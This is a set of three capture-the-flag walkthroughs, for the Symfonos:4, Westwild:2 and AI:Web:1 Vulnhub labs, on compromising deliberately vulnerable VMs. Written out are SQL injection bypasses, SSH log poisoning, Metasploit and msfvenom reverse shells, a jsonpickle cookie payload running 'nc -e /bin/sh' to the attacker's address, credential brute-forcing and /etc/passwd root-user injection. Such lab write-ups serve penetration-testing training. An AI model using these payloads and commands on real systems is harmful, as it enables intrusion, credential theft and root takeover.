Symfonos:4 Vulnhub Walkthrough


Hello, guys today we are going to take a new challenge Symfonos:4, which is a third lab of the series Symfonos. The credit for making this VM machine goes to “Zayotic” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM HERE.
Level: Intermediate

Penetrating Methodology:

Network Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Browsing HTTP Service
·        Directory Bruteforcing using dirb
Exploitation
·        SQL injection to bypass Login Form
·        Using LFI to read the Logs
·        Using SSH log poisoning using PHP malicious script
·        Using Metasploit to create PHP reverse shell
·        Port Forwarding
·        Encoding and Decoding Cookies
Privilege Escalation
·        Inject netcat reverse shell into Json Pickle string
·        Replacing cookie with Base64 Encoded Reverse Shell
·        Getting Root Access

Walkthrough

Network Scanning

We will be running this lab in a Virtual Machine Player or Virtual Box.  But first, let’s discover the IP Address of the lab. i.e 192.168.0.23
netdiscover

Once the Ip Address is acquired. Now we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.0.23


Enumeration

For more details, we will need to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service since port 80 is open.



Let’s further enumerate the target machine through a directory Bruteforce. For this, we are going to use the dirb tool. This gave us a page named “atlantis.php” and “sea.php”. After browsing both directories we noticed “sea.php” was redirecting to “atlantis.php”.
dirb http://192.168.0.23/ /usr/share/wordlists/dirb/big.txt -X .php


Exploitation
So, browsing Atlantis.php directory came out to be a Login Form. To further enumerate the form, we tried combinations of SQL Injection. After few tries, we were able to bypass the Login form using ‘or ‘1’=’1’ as a username. And for password we gave any random value.

We got a prompt to select a god after successfully bypassing the Login form. We selected any random god i.e Hades and were redirected to a URL which left us inquisitive.

After seeing all the possibilities, it quickly strikes let’s try Local File Inclusion. After trying to find /etc/passwd file but didn’t succeed, after we thought of reading the log file using LFI. And we successfully did read the logs.
So we try to inject malicious PHP command via SSH for poisoning auth logs as shown in the image below, so that hopefully we can use a ‘C’ parameter to run arbitrary systems commands on the Target Machine.
ssh ‘’@192.168.0.23

Indeed we have to way to execute commands on the target machine. To confirm it we simply checked the id of the Target machine.

Time to Fire Up Metasploit, by using Web-Delivery module we have created a malicious link for PHP reverse shell.
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.025
exploit

We need to run the above PHP reverse shell in the ‘C’ parameter in the URL as shown in the image.

On successfully executing the Shell, We saw a new session is opened. To get the complete meterpreter we need to interact with the opened session. And to confirm we checked the system information.
sessions 1
sysinfo

We thought of checking the ongoing processes. After looking out, we saw an interesting process which was running on 127.0.0.1:8080 but we didn’t saw it in our Nmap result because it was an internal process.
ps   
            
Let’s forward the port 8080 to our port 8888.
portfwd add -l 8888 -p 8080 -r 127.0.0.1

Once done with port forwarding. We browsed the forwarded port 8888 with Localhost on the browser but where getting redirected to a page /whoami.

I guess we need to manually go back to main page. Then we got a thought that we might have a cookie for the username.

Without wasting time lets intercept the request of this page using Burp Suite. So the cookie is base64 encoded. We need to decode it.
*Since port 8080 was busy with other process. So we change the listening of Burpsuite to any random port. Dont forget to configure it before intercepting the request.

We decoded the cookie using Burp Suite inbuilt decoder. After searching about the decoded string, we came to know it is a jsonpickle string.
{"py/object": "app.User", "username": "Poseidon"}


Making some modification in the jsonpickle string, we added a netcat reverse shell and encoded the whole string into base64.
{"py/object": "__main__.Shell", "py/reduce": [{"py/function": "os.system"}, ["/usr/bin/nc -e /bin/sh 192.168.0.25 5555"], 0, 0, 0]}


We need to replace the old cookie with the new base64 encoded string and forward the request in Burp Suite. Also don’t forget to spawn a netcat listener on port 5555 before forwarding the request on your Kali Terminal.

Privilege Escalation:

We successfully got the netcat session with root access. To confirm we have checked the Id of the user.  Only thing left to do is we went inside the ROOT directory and Read our FLAG.
nc -lvp 5555
id
cd/root
ls
cat proof.txt


Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here

Westwild: 2 Vulnhub Walkthrough


Today we are going to solve another boot2root challenge called “Westwild: 2”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to Hashim Alsharef. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Browsing HTTP Service
·        Directory Bruteforce using dirb
·        Using wget to download user and password list
Exploiting
·        Bruteforcing Login credentials using BurpSuite
·        Searching and Getting Exploit using Searchsploit
·        Using Metasploit cmsms_showtime2_rce exploit
Privilege Escalation
·        SUID Binaries
·        PATH Variable
·        LinEnum.sh
·        Editing /etc/passwd
·        Capture the flag
Walkthrough
Network Scanning
We will start by scanning the network using Netdiscover tool and identify the host IP address.


We can identify our host IP address as 192.168.1.105.
Now let’s scan the services and ports of target machine with nmap. Nmap has a special flag to activate aggressive detection, namely -A. Aggressive mode enables OS detection (-O), version detection (-sV), script scanning (-sC), and traceroute (--traceroute).
nmap -A 192.168.1.105


From its result, we found ports 22(SSH), 80(HTTP) were open.
Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
We got the CMS: Made Simple Welcome page as shown in the given below image.


Now we further use dirb for directory enumeration.  DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary-based attack against a web server and analysing the response. This gave us multiple files hosted via the CMS but aspadmin piqued our interest.
dirb http://192.168.1.105


As aspadmin was an interesting result of dirb scan, we decided to browse the URL in our browser.

Further we downloaded user and password list using wget. The Wget command is a command line utility that enables the user to download single or multiple files simultaneously from internet or server by the help of many protocols like HTTP, HTTPS and FTP. This command performs many operations that can be used by any user while downloading any file from the internet such as: Downloading multiple files, downloading in the background, resuming downloading, renaming any downloaded file, Mirror downloading.
wget http://192.168.1.105/admin/aspadmin/user.list
wget http://192.168.1.105/admin/aspadmin/password.list

Exploiting

Bruteforcing Login Credentials
First, we will intercept the request of the login page of the CMS, where we have given a random username and password. Then click on login, the burp suite will capture the request of the login page.

Now we will send the captured request to the Intruder by clicking on the Action Tab. Afterwards we will open the Intruder tab and select positions (username and password) which will get highlighted as shown in the image given. Now we will select the payload position. Firstly, we will press on the Clear button given at right of window frame. Now we will select the fields where we want to attack which is the username and password and click on Add button. Followed by that we will choose the Attack type as Cluster Bomb.
In the given below image we have selected username and password that means we will need two dictionary files i.e. one for username and second for password.


And Boom!!, we got the username and password.  Username is west and password is Madison.


And to confirm the username and password, we will enter the matched username and password in the CMS. This will generate a welcome message which shows our success in the simple list payload attack. Here after a bit enumeration we found out that we have a plugin installed named “Showtime2” as shown in the image.

Searchsploit
Now, to exploit the CMS, we will use searchsploit for this task. We searched the plugin in searchsploit as shown in the given image. Searchsploit gave us a Remote Code Execution Exploit. And moreover, it is a part of Metasploit Framework.

searchsploit showtime2


First, we will select the exploit with the help of use command. After that we will select the Remote host IP Address, followed by the username and password that we extracted earlier. Later, we will use exploit command to run the exploit. This will give us a meterpreter shell on the target system. Now that we have the meterpreter, we ran the shell command to get the bash shell. But this we gave us an improper shell, so we will convert it into a proper shell using the python one-liner.
msf5 > use exploit/multi/http/cmsms_showtime2_rce
msf5 exploit(multi/http/cmsms_showtime2_rce) > set rhosts 192.168.1.105
msf5 exploit(multi/http/cmsms_showtime2_rce) > set username west
msf5 exploit(multi/http/cmsms_showtime2_rce) > set password Madison
msf5 exploit(multi/http/cmsms_showtime2_rce) > exploit
meterpreter > shell
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
And Boom!! we got the shell. Then without wasting any time we searched for any file having SUID or 4000 permission with help of Find command.
By using the following command, you can enumerate all binaries having SUID permissions:
find / -perm -u=s -type f 2>/dev/null
The Find command gave us an interesting file named “network_info”. We will try to enumerate this further.


Privilege Escalation
Now, we need to compromise the target system further to the escalate privileges. PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user.
/usr/bin/network_info
cd /tmp
echo “/bin/bash” > ifconfig
chmod 777 ifconfig
export PATH=/tmp:$PATH
whoami


Now to proceed further we will use wget to download LinEnum.sh. Scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.
cd /tmp
wget http://192.168.1.106/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh


After the successful run of the LinEnum Script, we find some important information that the /etc/passwd file is readable and writable by the user “wside”.


Now let’s edit /etc/passwd file. Sometimes it is not possible to execute passwd command to set the password of a user; in that case, we can use OpenSSL command which will generate an encrypted password with salt.
OpenSSL passwd will compute the hash of the given password using salt string and the MD5-based BSD password algorithm 1.
openssl passwd -1 -salt user3 pass123


After, generating the salted hash we edited the /etc/passwd using echo command to add our password hash.
wside@westside:/tmp$ Echo ‘raj:$1$user3$rAGRVf5p2jYTqt0W5cPu/:0:0::/root:/bin/bash’ >> /etc/passwd
wside@westside:/tmp$ su raj

AI: Web: 1 Vulnhub Walkthrough


AI: Web: 1 Vulnhub Walkthrough
Today we are going to solve another CTF challenge called “AI: Web: 1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. The credit for making this lab goes to Mohammad Ariful. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on Vulnhub Website. We will be downloading the lab from this link.
Penetration Testing Methodology
Network Scanning
·        Netdiscover
·        Nmap
Enumeration
·        Browsing HTTP Service
·        Directory Bruteforce using dirb
·        SQL Injection to find Credentials
Exploitation
·        SQL Injection to invoke OS-Shell
Privilege Escalation
·        Writable etc/passwd file

Walkthrough
Network Scanning
NOTE: For this Lab we will have to put the Network Setting of our Attacker Machine (Kali Linux) to NAT.
We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command tot check the IP Address of the lab.
netdiscover

This was found out to be 192.168.13.131.
Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.13.131
We learned from the scan that we have the port 80 open which is hosting Apache httpd service. We also gained the information about a robots.txt file, /m3diNf0/, /se3reTdir777/uploads directory available to enumerate.

Since we got the port 80 open, we decided to browser the IP Address in the browser. It shows the following text” Not even Google search my contents!”.

Let’s browser another page which we got in our port scan. When we open the /m3diNf0/ in our browser we get a Forbidden Message as shown in the given image.

During our port scan, we found another directory named /se3reTdir777/uploads/. Let’s try to browser it. On opening it in our Web Browser, we get a similar Forbidden Message as earlier.


To further enumerate, we performed a Directory Bruteforce on the m3diNf0 directory. This gave us an info.php page as shown in the given image. This could be of some use.
dirb http://192.168.13.131/m3diNf0/

After finding the info.php page in the Directory bruteforce, we tried to browse this page on our browser. It opened up as shown in the given image. We will keep this aside as it gives us some valuable information for further.

Previously we tired to open the se3reTdir777/uploads. Now, we tried to browse the se3reTdir777 directory. It gives us a User ID Submission Form as shown in the image given below.

We tried to further enumerate the form by entering the “User ID” in the form, It tell us that there is an injection vulnerability here. We extracted the following information from it.:
Id                           : 1
First Name          : admin
Last Name           : admin

Now we entered User ID as 1 and captured the ongoing packet using BurpSuite. We did this because we are going to need it in the exploiting the SQL Injection through sqlmap.

We copied the request captured and created a text file and pasted it. We named the it req.txt. We will be using this request to exploit the SQL Injection. After working for a while, sql map extracted the “aiweb1” database as shown in the image given below.
sqlmap -r req.txt -D aiweb1 --dbs --batch

Now, to further enumerate, we used the --dump-all parameter. This will allow the sqlmap tool to dump all the data that it can find while exploiting the SQL Injection on our target machine.
sqlmap -r req.txt -D aiweb1 –dump-all  --batch 

After running the sqlmap with --dump-all parameter we get the usernames and encrypted passwords as shown in the image given below.

We copied the password form the terminal here and tried to decode them using the BurpSuite Decoder. After decoding, we have the following credentials.
Id
Username
Password
1
t00r
FakeUserPassw0rd
2
aiweb1pwn
MyEvilPass_f908sdaf9_sadfasf0sa
3
u3er
N0tThisOneAls0


Now that we have the credentials, we will try to invoke an os-shell using the sqlmap tool. Here we provided the Database name with the –os-shell as a parameter for sqlmap. After performing the exploitation, it gives us the option to choose the web application language which it supports. Here we are choosing PHP.
sqlmap -r req.txt -D aiweb1 –os-shell

Following the choice of the web application language we are asked if we want to provoke the full path disclosure. Here, we do want the full path so we answer yes. Now it asks the attacker the writable directory to be used for os shell. We chose the custom location.

Now we will use the info.php page that we found earlier. On a close inspection we found the Document Root for this particular server. We found it to be “/home/www/html/web1x443290o2sdf92213”.

So, in order to get the os shell, we will be entering this document root location into our custom location as shown in the image given below. And we got our os-shell on the target machine.

After getting the os shell, we ran the id command to check the user of which the shell is generated, Also, we tried to check if the /etc/passwd file is readable or not. It was readable. But this seemed like a dead end.
os-shell > id
os-shell > cat /etc/passwd
  

So, we went back to the sqlmap result. It showed us a link” /se3reTdir777/uploads/tmputvpz.php”. On opening we have the upload page as shown in the image given below. We can see that we have the browse button where we can choose the path of our file and provide the path on the victim system, the location we want the file to save.

We decided we will upload a php shell on this upload page. So, we edited the script to add the IP Address of out attacker machine.

We directed the path of the php shell and click on upload button. After clicking we see the message as shown in the given image

Now that we have successfully uploaded the shell file, it’s time to run the php file by browsing the file on the web browser as shown in the given image But we should run a .

As soon as we ran the shell, we got the shell in the netcat we started earlier.  This gave us an improper shell; we will use the python one liner to convert it into proper shell. After getting the proper shell we will traverse into tmp directory. Here, we will use the LinEnum script to further enumerate the target machine as shown in the image given below.
nc -lvp 1234
python -c ‘import pty;pty.spawn(“/bin/bash”)’
www-data@aiweb:/$ cd /tmp
www-data@aiweb:/$ chmod 777 LinEnum.sh
www-data@aiweb:/$ ./LinEnum.sh

Here on a closer inspection we can see that we have the read/ write sensitive files as /etc/passwd.
As we have the /etc/passwd file writable, we will add a user in it with elevated privileges. To do this we will create the hash of that user using the openssl command. Here we created a user with salt user3, username as raj and password pass123.
openssl passwd -1 -salt user3 pass123

Now that we have the password hash let’s add our newly created user in the /etc/passwd file of the target machine. We did this using the echo command. Now let’s login as the new user. After that we traversed to the root directory to find the flag.txt as shown in the image given below.
www-data@aiweb1:/tmp$ echo ‘raj:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash’ >>/etc/passwd
www-data@aiweb1:/tmp$ tail /etc/passwd
www-data@aiweb1:/tmp$ su raj
www-data@aiweb1:/tmp$ cd /root
www-data@aiweb1:~# ls
www-data@aiweb1:~# cat flag.txt

II Method
We can solve the lab using another method as well. For this we will use the Metasploit Web Delivery payload. We created one with out attacker machine’s IP Address and server port. On running exploit, we will get a script as shown in the image given below.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.13.132
msf5 exploit(multi/script/web_delivery) > set srvport 4567
msf5 exploit(multi/script/web_delivery) > exploit

We will run the script in the OS Shell we invoked earlier as shown in the image.

This gave us a meterpreter on the target machine as shown in the image given below
msf5 exploit(multi/script/web_delivery) > session 1
meterpreter > sysinfo

III Method
We could also solve this lab in yet another method, but this time we will use msfvenom for our exploitation. We will create an exploit using msfvenom using the payload cmd/unix/reverse_python. This generated a python script as shown in the image.
msfvenom -p cmd/unix/reverse_python lhost=192.168.13.132 lport=9876 R

Again, let’s get back to out OS Shell to enter the script we generated using msfvenom. We will execute the script as shown in the image given below.

Before executing we will run a netcat listener to capture the session generated through the python script. We have the shell over our target machine form this method too.
nc -lvp 9876
id
whoami

IV Method
We will try to get the shell over the target machine using another method. In this method we can execute the msfvenom generated script from the previous method. Now instead of running the netcat to capture the shell we will use Metasploit’s multi/handler. We will set the payload, IP Address and lport and run the exploit command. Now we will run the msfvenom generated script to give us the shell. Now we will use the convert shell into meterpreter.

msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_python
msf5 exploit(multi/handler) > set lhost 192.168.13.132
msf5 exploit(multi/handler) > set lport 9876
msf5 exploit(multi/handler) > exploit
msf5 exploit(multi/handler) > sessions -u 1
msf5 exploit(multi/handler) > sessions 2

meterpreter > sysinfo